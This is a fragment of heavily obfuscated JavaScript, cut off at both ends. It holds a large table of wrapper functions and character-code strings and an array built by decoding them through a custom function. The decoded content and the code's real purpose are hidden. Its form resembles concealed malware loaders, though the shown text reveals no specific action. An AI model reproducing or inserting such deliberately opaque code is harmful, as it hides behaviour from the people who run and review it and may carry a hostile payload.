_0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1